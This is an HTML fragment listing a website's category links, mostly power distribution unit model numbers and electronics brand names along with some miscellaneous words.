	<li class="cat-item cat-item-5475"><a href="https://forcedistributionarea.com/category/a-ten/" >a-ten</a>
</li>
	<li class="cat-item cat-item-4302"><a href="https://forcedistributionarea.com/category/a6589-63001/" >a6589-63001</a>
</li>
	<li class="cat-item cat-item-4738"><a href="https://forcedistributionarea.com/category/a6590-63001/" >a6590-63001</a>
</li>
	<li class="cat-item cat-item-4649"><a href="https://forcedistributionarea.com/category/aboitiz/" >aboitiz</a>
</li>
	<li class="cat-item cat-item-6022"><a href="https://forcedistributionarea.com/category/ac-210a/" >ac-210a</a>
</li>
	<li class="cat-item cat-item-3022"><a href="https://forcedistributionarea.com/category/acdc/" >acdc</a>
</li>
	<li class="cat-item cat-item-4065"><a href="https://forcedistributionarea.com/category/acme/" >acme</a>
</li>
	<li class="cat-item cat-item-4971"><a href="https://forcedistributionarea.com/category/adam/" >adam</a>
</li>
	<li class="cat-item cat-item-1876"><a href="https://forcedistributionarea.com/category/adder/" >adder</a>
</li>
	<li class="cat-item cat-item-1634"><a href="https://forcedistributionarea.com/category/adding/" >adding</a>
</li>
	<li class="cat-item cat-item-3869"><a href="https://forcedistributionarea.com/category/adept/" >adept</a>
</li>
	<li class="cat-item cat-item-6129"><a href="https://forcedistributionarea.com/category/adressable/" >adressable</a>
</li>
	<li class="cat-item cat-item-5410"><a href="https://forcedistributionarea.com/category/advances/" >advances</a>
</li>
	<li class="cat-item cat-item-5183"><a href="https://forcedistributionarea.com/category/advantech/" >advantech</a>
</li>
	<li class="cat-item cat-item-6712"><a href="https://forcedistributionarea.com/category/af4502/" >af4502</a>
</li>
	<li class="cat-item cat-item-3180"><a href="https://forcedistributionarea.com/category/af509a/" >af509a</a>
</li>
	<li class="cat-item cat-item-2798"><a href="https://forcedistributionarea.com/category/af510a/" >af510a</a>
</li>
	<li class="cat-item cat-item-4875"><a href="https://forcedistributionarea.com/category/af513a/" >af513a</a>
</li>
	<li class="cat-item cat-item-1575"><a href="https://forcedistributionarea.com/category/af523a/" >af523a</a>
</li>
	<li class="cat-item cat-item-321"><a href="https://forcedistributionarea.com/category/af525a/" >af525a</a>
</li>
	<li class="cat-item cat-item-2696"><a href="https://forcedistributionarea.com/category/af526a/" >af526a</a>
</li>
	<li class="cat-item cat-item-138"><a href="https://forcedistributionarea.com/category/af527a/" >af527a</a>
</li>
	<li class="cat-item cat-item-2719"><a href="https://forcedistributionarea.com/category/af535a/" >af535a</a>
</li>
	<li class="cat-item cat-item-3111"><a href="https://forcedistributionarea.com/category/af547a/" >af547a</a>
</li>
	<li class="cat-item cat-item-3835"><a href="https://forcedistributionarea.com/category/af915a/" >af915a</a>
</li>
	<li class="cat-item cat-item-2698"><a href="https://forcedistributionarea.com/category/agilent/" >agilent</a>
</li>
	<li class="cat-item cat-item-2960"><a href="https://forcedistributionarea.com/category/aircraft/" >aircraft</a>
</li>
	<li class="cat-item cat-item-6500"><a href="https://forcedistributionarea.com/category/airport/" >airport</a>
</li>
	<li class="cat-item cat-item-1721"><a href="https://forcedistributionarea.com/category/alcatel-lucent/" >alcatel-lucent</a>
</li>
	<li class="cat-item cat-item-6865"><a href="https://forcedistributionarea.com/category/altair/" >altair</a>
</li>
	<li class="cat-item cat-item-4022"><a href="https://forcedistributionarea.com/category/altrider/" >altrider</a>
</li>
	<li class="cat-item cat-item-1817"><a href="https://forcedistributionarea.com/category/ambery/" >ambery</a>
</li>
	<li class="cat-item cat-item-2052"><a href="https://forcedistributionarea.com/category/american/" >american</a>
</li>
	<li class="cat-item cat-item-1796"><a href="https://forcedistributionarea.com/category/ametek/" >ametek</a>
</li>
	<li class="cat-item cat-item-5524"><a href="https://forcedistributionarea.com/category/anatomy/" >anatomy</a>
</li>
	<li class="cat-item cat-item-1539"><a href="https://forcedistributionarea.com/category/ansuz/" >ansuz</a>
</li>
	<li class="cat-item cat-item-2559"><a href="https://forcedistributionarea.com/category/antenna/" >antenna</a>
</li>
	<li class="cat-item cat-item-828"><a href="https://forcedistributionarea.com/category/antminer/" >antminer</a>
</li>
	<li class="cat-item cat-item-3665"><a href="https://forcedistributionarea.com/category/anton/" >anton</a>
</li>
	<li class="cat-item cat-item-3564"><a href="https://forcedistributionarea.com/category/ap4421/" >ap4421</a>
</li>
	<li class="cat-item cat-item-5244"><a href="https://forcedistributionarea.com/category/ap4421a/" >ap4421a</a>
</li>
	<li class="cat-item cat-item-6677"><a href="https://forcedistributionarea.com/category/ap4422/" >ap4422</a>
</li>
	<li class="cat-item cat-item-1812"><a href="https://forcedistributionarea.com/category/ap4423/" >ap4423</a>
</li>
	<li class="cat-item cat-item-5250"><a href="https://forcedistributionarea.com/category/ap4423a/" >ap4423a</a>
</li>
	<li class="cat-item cat-item-1945"><a href="https://forcedistributionarea.com/category/ap4450/" >ap4450</a>
</li>
	<li class="cat-item cat-item-3383"><a href="https://forcedistributionarea.com/category/ap4452/" >ap4452</a>
</li>
	<li class="cat-item cat-item-2642"><a href="https://forcedistributionarea.com/category/ap4453/" >ap4453</a>
</li>
	<li class="cat-item cat-item-336"><a href="https://forcedistributionarea.com/category/ap6002a/" >ap6002a</a>
</li>
	<li class="cat-item cat-item-5614"><a href="https://forcedistributionarea.com/category/ap6003a/" >ap6003a</a>
</li>
	<li class="cat-item cat-item-5360"><a href="https://forcedistributionarea.com/category/ap6015a/" >ap6015a</a>
</li>
	<li class="cat-item cat-item-2841"><a href="https://forcedistributionarea.com/category/ap6020a/" >ap6020a</a>
</li>
	<li class="cat-item cat-item-5855"><a href="https://forcedistributionarea.com/category/ap6032a/" >ap6032a</a>
</li>
	<li class="cat-item cat-item-3014"><a href="https://forcedistributionarea.com/category/ap6033/" >ap6033</a>
</li>
	<li class="cat-item cat-item-5067"><a href="https://forcedistributionarea.com/category/ap7155/" >ap7155</a>
</li>
	<li class="cat-item cat-item-2358"><a href="https://forcedistributionarea.com/category/ap7175/" >ap7175</a>
</li>
	<li class="cat-item cat-item-2332"><a href="https://forcedistributionarea.com/category/ap7516/" >ap7516</a>
</li>
	<li class="cat-item cat-item-4487"><a href="https://forcedistributionarea.com/category/ap7526/" >ap7526</a>
</li>
	<li class="cat-item cat-item-1593"><a href="https://forcedistributionarea.com/category/ap7532/" >ap7532</a>
</li>
	<li class="cat-item cat-item-5271"><a href="https://forcedistributionarea.com/category/ap7540/" >ap7540</a>
</li>
	<li class="cat-item cat-item-1376"><a href="https://forcedistributionarea.com/category/ap7541/" >ap7541</a>
</li>
	<li class="cat-item cat-item-4271"><a href="https://forcedistributionarea.com/category/ap7551/" >ap7551</a>
</li>
	<li class="cat-item cat-item-4273"><a href="https://forcedistributionarea.com/category/ap7552/" >ap7552</a>
</li>
	<li class="cat-item cat-item-4588"><a href="https://forcedistributionarea.com/category/ap7553/" >ap7553</a>
</li>
	<li class="cat-item cat-item-2223"><a href="https://forcedistributionarea.com/category/ap7554/" >ap7554</a>
</li>
	<li class="cat-item cat-item-4991"><a href="https://forcedistributionarea.com/category/ap7555a/" >ap7555a</a>
</li>
	<li class="cat-item cat-item-6383"><a href="https://forcedistributionarea.com/category/ap7557/" >ap7557</a>
</li>
	<li class="cat-item cat-item-3759"><a href="https://forcedistributionarea.com/category/ap7580/" >ap7580</a>
</li>
	<li class="cat-item cat-item-2773"><a href="https://forcedistributionarea.com/category/ap7582/" >ap7582</a>
</li>
	<li class="cat-item cat-item-4190"><a href="https://forcedistributionarea.com/category/ap7592/" >ap7592</a>
</li>
	<li class="cat-item cat-item-2079"><a href="https://forcedistributionarea.com/category/ap7610/" >ap7610</a>
</li>
	<li class="cat-item cat-item-97"><a href="https://forcedistributionarea.com/category/ap7701/" >ap7701</a>
</li>
	<li class="cat-item cat-item-350"><a href="https://forcedistributionarea.com/category/ap7721/" >ap7721</a>
</li>
	<li class="cat-item cat-item-713"><a href="https://forcedistributionarea.com/category/ap7721auto/" >ap7721auto</a>
</li>
	<li class="cat-item cat-item-1464"><a href="https://forcedistributionarea.com/category/ap7722/" >ap7722</a>
</li>
	<li class="cat-item cat-item-3050"><a href="https://forcedistributionarea.com/category/ap7722a/" >ap7722a</a>
</li>
	<li class="cat-item cat-item-1026"><a href="https://forcedistributionarea.com/category/ap7723/" >ap7723</a>
</li>
	<li class="cat-item cat-item-423"><a href="https://forcedistributionarea.com/category/ap7724/" >ap7724</a>
</li>
	<li class="cat-item cat-item-2532"><a href="https://forcedistributionarea.com/category/ap7725/" >ap7725</a>
</li>
	<li class="cat-item cat-item-2621"><a href="https://forcedistributionarea.com/category/ap7730/" >ap7730</a>
</li>
	<li class="cat-item cat-item-2012"><a href="https://forcedistributionarea.com/category/ap7732/" >ap7732</a>
</li>
	<li class="cat-item cat-item-1048"><a href="https://forcedistributionarea.com/category/ap7750/" >ap7750</a>
</li>
	<li class="cat-item cat-item-1138"><a href="https://forcedistributionarea.com/category/ap7750a/" >ap7750a</a>
</li>
	<li class="cat-item cat-item-2122"><a href="https://forcedistributionarea.com/category/ap7751x529/" >ap7751x529</a>
</li>
	<li class="cat-item cat-item-152"><a href="https://forcedistributionarea.com/category/ap7752/" >ap7752</a>
</li>
	<li class="cat-item cat-item-2161"><a href="https://forcedistributionarea.com/category/ap7800/" >ap7800</a>
</li>
	<li class="cat-item cat-item-1293"><a href="https://forcedistributionarea.com/category/ap7800b/" >ap7800b</a>
</li>
	<li class="cat-item cat-item-3166"><a href="https://forcedistributionarea.com/category/ap7801/" >ap7801</a>
</li>
	<li class="cat-item cat-item-2651"><a href="https://forcedistributionarea.com/category/ap7801b/" >ap7801b</a>
</li>
	<li class="cat-item cat-item-999"><a href="https://forcedistributionarea.com/category/ap7802/" >ap7802</a>
</li>
	<li class="cat-item cat-item-382"><a href="https://forcedistributionarea.com/category/ap7811/" >ap7811</a>
</li>
	<li class="cat-item cat-item-3139"><a href="https://forcedistributionarea.com/category/ap7811b/" >ap7811b</a>
</li>
	<li class="cat-item cat-item-3881"><a href="https://forcedistributionarea.com/category/ap7820/" >ap7820</a>
</li>
	<li class="cat-item cat-item-3178"><a href="https://forcedistributionarea.com/category/ap7820b/" >ap7820b</a>
</li>
	<li class="cat-item cat-item-733"><a href="https://forcedistributionarea.com/category/ap7821/" >ap7821</a>
</li>
	<li class="cat-item cat-item-2275"><a href="https://forcedistributionarea.com/category/ap7821b/" >ap7821b</a>
</li>
	<li class="cat-item cat-item-172"><a href="https://forcedistributionarea.com/category/ap7822/" >ap7822</a>
</li>
	<li class="cat-item cat-item-3311"><a href="https://forcedistributionarea.com/category/ap7822b/" >ap7822b</a>
</li>
	<li class="cat-item cat-item-2714"><a href="https://forcedistributionarea.com/category/ap7830/" >ap7830</a>
</li>
	<li class="cat-item cat-item-2308"><a href="https://forcedistributionarea.com/category/ap7832/" >ap7832</a>
</li>
	<li class="cat-item cat-item-3508"><a href="https://forcedistributionarea.com/category/ap7835/" >ap7835</a>
</li>
	<li class="cat-item cat-item-490"><a href="https://forcedistributionarea.com/category/ap7841/" >ap7841</a>
</li>
	<li class="cat-item cat-item-3476"><a href="https://forcedistributionarea.com/category/ap7850/" >ap7850</a>
</li>
	<li class="cat-item cat-item-4631"><a href="https://forcedistributionarea.com/category/ap7850b/" >ap7850b</a>
</li>
	<li class="cat-item cat-item-1377"><a href="https://forcedistributionarea.com/category/ap7851/" >ap7851</a>
</li>
	<li class="cat-item cat-item-679"><a href="https://forcedistributionarea.com/category/ap7852/" >ap7852</a>
</li>
	<li class="cat-item cat-item-559"><a href="https://forcedistributionarea.com/category/ap7853/" >ap7853</a>
</li>
	<li class="cat-item cat-item-4445"><a href="https://forcedistributionarea.com/category/ap7854/" >ap7854</a>
</li>
	<li class="cat-item cat-item-5543"><a href="https://forcedistributionarea.com/category/ap7855a/" >ap7855a</a>
</li>
	<li class="cat-item cat-item-3256"><a href="https://forcedistributionarea.com/category/ap7856/" >ap7856</a>
</li>
	<li class="cat-item cat-item-3003"><a href="https://forcedistributionarea.com/category/ap7856a/" >ap7856a</a>
</li>
	<li class="cat-item cat-item-4573"><a href="https://forcedistributionarea.com/category/ap7857/" >ap7857</a>
</li>
	<li class="cat-item cat-item-134"><a href="https://forcedistributionarea.com/category/ap7862/" >ap7862</a>
</li>
	<li class="cat-item cat-item-2552"><a href="https://forcedistributionarea.com/category/ap7864/" >ap7864</a>
</li>
	<li class="cat-item cat-item-606"><a href="https://forcedistributionarea.com/category/ap7866a/" >ap7866a</a>
</li>
	<li class="cat-item cat-item-814"><a href="https://forcedistributionarea.com/category/ap7867/" >ap7867</a>
</li>
	<li class="cat-item cat-item-330"><a href="https://forcedistributionarea.com/category/ap7867a/" >ap7867a</a>
</li>
	<li class="cat-item cat-item-1764"><a href="https://forcedistributionarea.com/category/ap7869/" >ap7869</a>
</li>
	<li class="cat-item cat-item-847"><a href="https://forcedistributionarea.com/category/ap7898/" >ap7898</a>
</li>
	<li class="cat-item cat-item-1565"><a href="https://forcedistributionarea.com/category/ap7899/" >ap7899</a>
</li>
	<li class="cat-item cat-item-2413"><a href="https://forcedistributionarea.com/category/ap7900/" >ap7900</a>
</li>
	<li class="cat-item cat-item-902"><a href="https://forcedistributionarea.com/category/ap7900b/" >ap7900b</a>
</li>
	<li class="cat-item cat-item-1828"><a href="https://forcedistributionarea.com/category/ap7901/" >ap7901</a>
</li>
	<li class="cat-item cat-item-2595"><a href="https://forcedistributionarea.com/category/ap7901b/" >ap7901b</a>
</li>
	<li class="cat-item cat-item-495"><a href="https://forcedistributionarea.com/category/ap7902/" >ap7902</a>
</li>
	<li class="cat-item cat-item-2604"><a href="https://forcedistributionarea.com/category/ap7902b/" >ap7902b</a>
</li>
	<li class="cat-item cat-item-4129"><a href="https://forcedistributionarea.com/category/ap7911/" >ap7911</a>
</li>
	<li class="cat-item cat-item-1761"><a href="https://forcedistributionarea.com/category/ap7911a/" >ap7911a</a>
</li>
	<li class="cat-item cat-item-2035"><a href="https://forcedistributionarea.com/category/ap7911b/" >ap7911b</a>
</li>
	<li class="cat-item cat-item-830"><a href="https://forcedistributionarea.com/category/ap7920/" >ap7920</a>
</li>
	<li class="cat-item cat-item-2421"><a href="https://forcedistributionarea.com/category/ap7920b/" >ap7920b</a>
</li>
	<li class="cat-item cat-item-293"><a href="https://forcedistributionarea.com/category/ap7921/" >ap7921</a>
</li>
	<li class="cat-item cat-item-4036"><a href="https://forcedistributionarea.com/category/ap7921b/" >ap7921b</a>
</li>
	<li class="cat-item cat-item-989"><a href="https://forcedistributionarea.com/category/ap7922/" >ap7922</a>
</li>
	<li class="cat-item cat-item-966"><a href="https://forcedistributionarea.com/category/ap7922b/" >ap7922b</a>
</li>
	<li class="cat-item cat-item-3094"><a href="https://forcedistributionarea.com/category/ap7930/" >ap7930</a>
</li>
	<li class="cat-item cat-item-3505"><a href="https://forcedistributionarea.com/category/ap7931/" >ap7931</a>
</li>
	<li class="cat-item cat-item-1555"><a href="https://forcedistributionarea.com/category/ap7932/" >ap7932</a>
</li>
	<li class="cat-item cat-item-3395"><a href="https://forcedistributionarea.com/category/ap7940/" >ap7940</a>
</li>
	<li class="cat-item cat-item-887"><a href="https://forcedistributionarea.com/category/ap7941/" >ap7941</a>
</li>
	<li class="cat-item cat-item-4480"><a href="https://forcedistributionarea.com/category/ap7950/" >ap7950</a>
</li>
	<li class="cat-item cat-item-4323"><a href="https://forcedistributionarea.com/category/ap7950b/" >ap7950b</a>
</li>
	<li class="cat-item cat-item-1419"><a href="https://forcedistributionarea.com/category/ap7951/" >ap7951</a>
</li>
	<li class="cat-item cat-item-962"><a href="https://forcedistributionarea.com/category/ap7952/" >ap7952</a>
</li>
	<li class="cat-item cat-item-1041"><a href="https://forcedistributionarea.com/category/ap7953/" >ap7953</a>
</li>
	<li class="cat-item cat-item-1373"><a href="https://forcedistributionarea.com/category/ap7954/" >ap7954</a>
</li>
	<li class="cat-item cat-item-1068"><a href="https://forcedistributionarea.com/category/ap7960/" >ap7960</a>
</li>
	<li class="cat-item cat-item-1515"><a href="https://forcedistributionarea.com/category/ap7961/" >ap7961</a>
</li>
	<li class="cat-item cat-item-3101"><a href="https://forcedistributionarea.com/category/ap7991/" >ap7991</a>
</li>
	<li class="cat-item cat-item-3917"><a href="https://forcedistributionarea.com/category/ap7998/" >ap7998</a>
</li>
	<li class="cat-item cat-item-3203"><a href="https://forcedistributionarea.com/category/ap8453/" >ap8453</a>
</li>
	<li class="cat-item cat-item-4788"><a href="https://forcedistributionarea.com/category/ap8459eu3/" >ap8459eu3</a>
</li>
	<li class="cat-item cat-item-3247"><a href="https://forcedistributionarea.com/category/ap8459na3/" >ap8459na3</a>
</li>
	<li class="cat-item cat-item-5293"><a href="https://forcedistributionarea.com/category/ap8459ww/" >ap8459ww</a>
</li>
	<li class="cat-item cat-item-3106"><a href="https://forcedistributionarea.com/category/ap8481/" >ap8481</a>
</li>
	<li class="cat-item cat-item-1996"><a href="https://forcedistributionarea.com/category/ap8632/" >ap8632</a>
</li>
	<li class="cat-item cat-item-277"><a href="https://forcedistributionarea.com/category/ap8641/" >ap8641</a>
</li>
	<li class="cat-item cat-item-1283"><a href="https://forcedistributionarea.com/category/ap8653/" >ap8653</a>
</li>
	<li class="cat-item cat-item-2778"><a href="https://forcedistributionarea.com/category/ap8659/" >ap8659</a>
</li>
	<li class="cat-item cat-item-6183"><a href="https://forcedistributionarea.com/category/ap8659eu3/" >ap8659eu3</a>
</li>
	<li class="cat-item cat-item-1095"><a href="https://forcedistributionarea.com/category/ap8661/" >ap8661</a>
</li>
	<li class="cat-item cat-item-249"><a href="https://forcedistributionarea.com/category/ap8681/" >ap8681</a>
</li>
	<li class="cat-item cat-item-2111"><a href="https://forcedistributionarea.com/category/ap8830/" >ap8830</a>
</li>
	<li class="cat-item cat-item-2968"><a href="https://forcedistributionarea.com/category/ap8831/" >ap8831</a>
</li>
	<li class="cat-item cat-item-650"><a href="https://forcedistributionarea.com/category/ap8832/" >ap8832</a>
</li>
	<li class="cat-item cat-item-160"><a href="https://forcedistributionarea.com/category/ap8841/" >ap8841</a>
</li>
	<li class="cat-item cat-item-253"><a href="https://forcedistributionarea.com/category/ap8853/" >ap8853</a>
</li>
	<li class="cat-item cat-item-2789"><a href="https://forcedistributionarea.com/category/ap8853eu3/" >ap8853eu3</a>
</li>
	<li class="cat-item cat-item-176"><a href="https://forcedistributionarea.com/category/ap8858/" >ap8858</a>
</li>
	<li class="cat-item cat-item-1249"><a href="https://forcedistributionarea.com/category/ap8858eu3/" >ap8858eu3</a>
</li>
	<li class="cat-item cat-item-1696"><a href="https://forcedistributionarea.com/category/ap8858na3/" >ap8858na3</a>
</li>
	<li class="cat-item cat-item-4017"><a href="https://forcedistributionarea.com/category/ap8864/" >ap8864</a>
</li>
	<li class="cat-item cat-item-1223"><a href="https://forcedistributionarea.com/category/ap8865/" >ap8865</a>
</li>
	<li class="cat-item cat-item-4161"><a href="https://forcedistributionarea.com/category/ap8866/" >ap8866</a>
</li>
	<li class="cat-item cat-item-3150"><a href="https://forcedistributionarea.com/category/ap8867/" >ap8867</a>
</li>
	<li class="cat-item cat-item-1062"><a href="https://forcedistributionarea.com/category/ap8868/" >ap8868</a>
</li>
	<li class="cat-item cat-item-164"><a href="https://forcedistributionarea.com/category/ap8881/" >ap8881</a>
</li>
	<li class="cat-item cat-item-1132"><a href="https://forcedistributionarea.com/category/ap8886/" >ap8886</a>
</li>
	<li class="cat-item cat-item-3036"><a href="https://forcedistributionarea.com/category/ap8930/" >ap8930</a>
</li>
	<li class="cat-item cat-item-3489"><a href="https://forcedistributionarea.com/category/ap8932/" >ap8932</a>
</li>
	<li class="cat-item cat-item-297"><a href="https://forcedistributionarea.com/category/ap8941/" >ap8941</a>
</li>
	<li class="cat-item cat-item-530"><a href="https://forcedistributionarea.com/category/ap8953/" >ap8953</a>
</li>
	<li class="cat-item cat-item-4178"><a href="https://forcedistributionarea.com/category/ap8958/" >ap8958</a>
</li>
	<li class="cat-item cat-item-5544"><a href="https://forcedistributionarea.com/category/ap8958eu3/" >ap8958eu3</a>
</li>
	<li class="cat-item cat-item-2970"><a href="https://forcedistributionarea.com/category/ap8958na3/" >ap8958na3</a>
</li>
	<li class="cat-item cat-item-1487"><a href="https://forcedistributionarea.com/category/ap8959/" >ap8959</a>
</li>
	<li class="cat-item cat-item-897"><a href="https://forcedistributionarea.com/category/ap8959eu3/" >ap8959eu3</a>
</li>
	<li class="cat-item cat-item-447"><a href="https://forcedistributionarea.com/category/ap8959na3/" >ap8959na3</a>
</li>
	<li class="cat-item cat-item-566"><a href="https://forcedistributionarea.com/category/ap8961/" >ap8961</a>
</li>
	<li class="cat-item cat-item-1060"><a href="https://forcedistributionarea.com/category/ap8965/" >ap8965</a>
</li>
	<li class="cat-item cat-item-3208"><a href="https://forcedistributionarea.com/category/ap8965x634/" >ap8965x634</a>
</li>
	<li class="cat-item cat-item-1210"><a href="https://forcedistributionarea.com/category/ap8981/" >ap8981</a>
</li>
	<li class="cat-item cat-item-5675"><a href="https://forcedistributionarea.com/category/ap8981q/" >ap8981q</a>
</li>
	<li class="cat-item cat-item-2248"><a href="https://forcedistributionarea.com/category/ap9211/" >ap9211</a>
</li>
	<li class="cat-item cat-item-1669"><a href="https://forcedistributionarea.com/category/ap9212/" >ap9212</a>
</li>
	<li class="cat-item cat-item-4641"><a href="https://forcedistributionarea.com/category/ap9223/" >ap9223</a>
</li>
	<li class="cat-item cat-item-5144"><a href="https://forcedistributionarea.com/category/ap9303/" >ap9303</a>
</li>
	<li class="cat-item cat-item-4535"><a href="https://forcedistributionarea.com/category/ap9319/" >ap9319</a>
</li>
	<li class="cat-item cat-item-572"><a href="https://forcedistributionarea.com/category/ap9324/" >ap9324</a>
</li>
	<li class="cat-item cat-item-5342"><a href="https://forcedistributionarea.com/category/ap9340/" >ap9340</a>
</li>
	<li class="cat-item cat-item-5661"><a href="https://forcedistributionarea.com/category/ap9559/" >ap9559</a>
</li>
	<li class="cat-item cat-item-4686"><a href="https://forcedistributionarea.com/category/ap9562/" >ap9562</a>
</li>
	<li class="cat-item cat-item-1406"><a href="https://forcedistributionarea.com/category/ap9565/" >ap9565</a>
</li>
	<li class="cat-item cat-item-5929"><a href="https://forcedistributionarea.com/category/ap9568/" >ap9568</a>
</li>
	<li class="cat-item cat-item-975"><a href="https://forcedistributionarea.com/category/ap9571a/" >ap9571a</a>
</li>
	<li class="cat-item cat-item-4589"><a href="https://forcedistributionarea.com/category/ap9572/" >ap9572</a>
</li>
	<li class="cat-item cat-item-6439"><a href="https://forcedistributionarea.com/category/ap95768/" >ap95768</a>
</li>
	<li class="cat-item cat-item-1681"><a href="https://forcedistributionarea.com/category/ap9617/" >ap9617</a>
</li>
	<li class="cat-item cat-item-2318"><a href="https://forcedistributionarea.com/category/ap9931/" >ap9931</a>
</li>
	<li class="cat-item cat-item-5870"><a href="https://forcedistributionarea.com/category/ap9953/" >ap9953</a>
</li>
	<li class="cat-item cat-item-1988"><a href="https://forcedistributionarea.com/category/apc-sua5000rmt5u/" >apc-sua5000rmt5u</a>
</li>
	<li class="cat-item cat-item-5505"><a href="https://forcedistributionarea.com/category/apcschneider/" >apcschneider</a>
</li>
	<li class="cat-item cat-item-6137"><a href="https://forcedistributionarea.com/category/apdu10350me/" >apdu10350me</a>
</li>
	<li class="cat-item cat-item-4399"><a href="https://forcedistributionarea.com/category/apdu9953/" >apdu9953</a>
</li>
	<li class="cat-item cat-item-6253"><a href="https://forcedistributionarea.com/category/apdu9981eu3/" >apdu9981eu3</a>
</li>
	<li class="cat-item cat-item-5054"><a href="https://forcedistributionarea.com/category/apple/" >apple</a>
</li>
	<li class="cat-item cat-item-4707"><a href="https://forcedistributionarea.com/category/arabia/" >arabia</a>
</li>
	<li class="cat-item cat-item-3997"><a href="https://forcedistributionarea.com/category/argossy/" >argossy</a>
</li>
	<li class="cat-item cat-item-6630"><a href="https://forcedistributionarea.com/category/argosy/" >argosy</a>
</li>
	<li class="cat-item cat-item-3054"><a href="https://forcedistributionarea.com/category/arista/" >arista</a>
</li>
	<li class="cat-item cat-item-6087"><a href="https://forcedistributionarea.com/category/arrow/" >arrow</a>
</li>
	<li class="cat-item cat-item-3167"><a href="https://forcedistributionarea.com/category/art-ps4x4ce/" >art-ps4x4ce</a>
</li>
	<li class="cat-item cat-item-5873"><a href="https://forcedistributionarea.com/category/asia/" >asia</a>
</li>
	<li class="cat-item cat-item-2233"><a href="https://forcedistributionarea.com/category/asic/" >asic</a>
</li>
	<li class="cat-item cat-item-6313"><a href="https://forcedistributionarea.com/category/assorted/" >assorted</a>
</li>
	<li class="cat-item cat-item-748"><a href="https://forcedistributionarea.com/category/asyst/" >asyst</a>
</li>
	<li class="cat-item cat-item-786"><a href="https://forcedistributionarea.com/category/aten/" >aten</a>
</li>
	<li class="cat-item cat-item-880"><a href="https://forcedistributionarea.com/category/atlas/" >atlas</a>
</li>
	<li class="cat-item cat-item-6810"><a href="https://forcedistributionarea.com/category/atto/" >atto</a>
</li>
	<li class="cat-item cat-item-1156"><a href="https://forcedistributionarea.com/category/audi/" >audi</a>
</li>
	<li class="cat-item cat-item-1580"><a href="https://forcedistributionarea.com/category/audio/" >audio</a>
</li>
	<li class="cat-item cat-item-428"><a href="https://forcedistributionarea.com/category/audionics/" >audionics</a>
</li>
	<li class="cat-item cat-item-1014"><a href="https://forcedistributionarea.com/category/audiophile/" >audiophile</a>
</li>
	<li class="cat-item cat-item-3388"><a href="https://forcedistributionarea.com/category/audioplan/" >audioplan</a>
</li>
	<li class="cat-item cat-item-3283"><a href="https://forcedistributionarea.com/category/audioquest/" >audioquest</a>
</li>
	<li class="cat-item cat-item-1315"><a href="https://forcedistributionarea.com/category/austin/" >austin</a>
</li>
	<li class="cat-item cat-item-2297"><a href="https://forcedistributionarea.com/category/auto/" >auto</a>
</li>
	<li class="cat-item cat-item-105"><a href="https://forcedistributionarea.com/category/automatic/" >automatic</a>
</li>
	<li class="cat-item cat-item-1854"><a href="https://forcedistributionarea.com/category/automotive/" >automotive</a>
</li>
	<li class="cat-item cat-item-3145"><a href="https://forcedistributionarea.com/category/autopsy/" >autopsy</a>
</li>
	<li class="cat-item cat-item-1002"><a href="https://forcedistributionarea.com/category/avaya/" >avaya</a>
</li>
	<li class="cat-item cat-item-2267"><a href="https://forcedistributionarea.com/category/aviation/" >aviation</a>
</li>
	<li class="cat-item cat-item-2632"><a href="https://forcedistributionarea.com/category/aviosys/" >aviosys</a>
</li>
	<li class="cat-item cat-item-370"><a href="https://forcedistributionarea.com/category/avocent/" >avocent</a>
</li>
	<li class="cat-item cat-item-1037"><a href="https://forcedistributionarea.com/category/avocentemerson/" >avocentemerson</a>
</li>
	<li class="cat-item cat-item-561"><a href="https://forcedistributionarea.com/category/b-stock/" >b-stock</a>
</li>
	<li class="cat-item cat-item-5246"><a href="https://forcedistributionarea.com/category/bachmann/" >bachmann</a>
</li>
	<li class="cat-item cat-item-4148"><a href="https://forcedistributionarea.com/category/back/" >back</a>
</li>
	<li class="cat-item cat-item-5767"><a href="https://forcedistributionarea.com/category/bargain/" >bargain</a>
</li>
	<li class="cat-item cat-item-206"><a href="https://forcedistributionarea.com/category/barracuda/" >barracuda</a>
</li>
	<li class="cat-item cat-item-478"><a href="https://forcedistributionarea.com/category/basic/" >basic</a>
</li>
	<li class="cat-item cat-item-6124"><a href="https://forcedistributionarea.com/category/basics/" >basics</a>
</li>
	<li class="cat-item cat-item-5495"><a href="https://forcedistributionarea.com/category/batman/" >batman</a>
</li>
	<li class="cat-item cat-item-2660"><a href="https://forcedistributionarea.com/category/batteriekabel/" >batteriekabel</a>
</li>
	<li class="cat-item cat-item-2701"><a href="https://forcedistributionarea.com/category/battery/" >battery</a>
</li>
	<li class="cat-item cat-item-1480"><a href="https://forcedistributionarea.com/category/baytech/" >baytech</a>
</li>
	<li class="cat-item cat-item-1626"><a href="https://forcedistributionarea.com/category/beige/" >beige</a>
</li>
	<li class="cat-item cat-item-3831"><a href="https://forcedistributionarea.com/category/believe/" >believe</a>
</li>
	<li class="cat-item cat-item-5448"><a href="https://forcedistributionarea.com/category/belkin/" >belkin</a>
</li>
	<li class="cat-item cat-item-2270"><a href="https://forcedistributionarea.com/category/bento/" >bento</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://forcedistributionarea.com/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-4910"><a href="https://forcedistributionarea.com/category/better/" >better</a>
</li>
	<li class="cat-item cat-item-6788"><a href="https://forcedistributionarea.com/category/bfd084936/" >bfd084936</a>
</li>
	<li class="cat-item cat-item-3630"><a href="https://forcedistributionarea.com/category/biden/" >biden</a>
</li>
	<li class="cat-item cat-item-2258"><a href="https://forcedistributionarea.com/category/birds/" >birds</a>
</li>
	<li class="cat-item cat-item-4155"><a href="https://forcedistributionarea.com/category/bitcoin/" >bitcoin</a>
</li>
	<li class="cat-item cat-item-3789"><a href="https://forcedistributionarea.com/category/bitmain/" >bitmain</a>
</li>
	<li class="cat-item cat-item-5747"><a href="https://forcedistributionarea.com/category/black/" >black</a>
</li>
	<li class="cat-item cat-item-5372"><a href="https://forcedistributionarea.com/category/blakley/" >blakley</a>
</li>
	<li class="cat-item cat-item-5412"><a href="https://forcedistributionarea.com/category/blue/" >blue</a>
</li>
	<li class="cat-item cat-item-1865"><a href="https://forcedistributionarea.com/category/bluewalker/" >bluewalker</a>
</li>
	<li class="cat-item cat-item-6720"><a href="https://forcedistributionarea.com/category/bnib/" >bnib</a>
</li>
	<li class="cat-item cat-item-3901"><a href="https://forcedistributionarea.com/category/bobcat/" >bobcat</a>
</li>
	<li class="cat-item cat-item-3232"><a href="https://forcedistributionarea.com/category/bolein/" >bolein</a>
</li>
	<li class="cat-item cat-item-1496"><a href="https://forcedistributionarea.com/category/bonus/" >bonus</a>
</li>
